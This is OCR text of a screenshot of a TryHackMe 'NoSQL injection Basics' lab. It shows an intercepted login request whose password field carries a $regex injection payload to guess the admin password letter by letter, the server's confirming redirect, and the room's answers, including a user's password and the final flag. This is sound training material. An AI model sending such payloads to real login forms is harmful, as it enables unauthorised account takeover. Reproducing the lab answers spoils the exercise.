 Kali-Linux-2020.4-vbox-amd64 (Snapshot Ok) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
TryHackMe | NoSQL inje... pedro@nosql-nolife: ~ 02:20 PM 99%
TryHackMe | NoSQL injection Basics - Mozilla Firefox
TryHackMe | Cicada-330 TryHackMe | NoSQL inje Problem loading page Query and Projection Op
https://tryhackme.com/room/nosqlinjectiontutorial 80% 26
Title IP Address Expires
nosqlivm 10.10.127.148 1h 17m 49s ? Add 1 hour Terminate
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass[$regex]=^a....$ remember=on
16
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
Location: /sekr3t
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
This confirms that the first letter of admin's password is 'a'. The same process can be repeated for the other letters until the full password is recovered. This can
be repeated for other users as well if needed.
Answer the questions below
What is john's password?
10584312 Correct Answer
One of the users seems to be reusing his password for many services. Find which one and connect through SSH to retrieve the final flag!
flag{N0Sql_n01iF3!} Submit
Right Ctrl
Type here to search amazon ENG 02:50 PM
05-11-2021